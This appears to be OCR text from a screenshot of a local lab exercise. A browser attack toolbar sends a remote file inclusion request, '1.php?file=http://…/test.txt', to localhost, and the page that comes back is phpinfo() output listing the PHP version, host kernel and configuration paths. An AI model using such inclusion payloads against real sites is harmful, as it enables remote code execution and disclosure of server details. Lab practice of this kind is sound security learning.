 phpinfo()
127.0.0.1/1.php?file=http:/ /test.txt
搜索
JS
最常访问 新手上路
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/1.php?file=http:// /test.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.2.24-0ubuntu0.18.04.6 php
System Linux DESKTOP-8BE4PQH 4.4.0-18362-Microsoft #836-Microsoft Mon May 05 16:04:00 PST 2020 x86_64
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,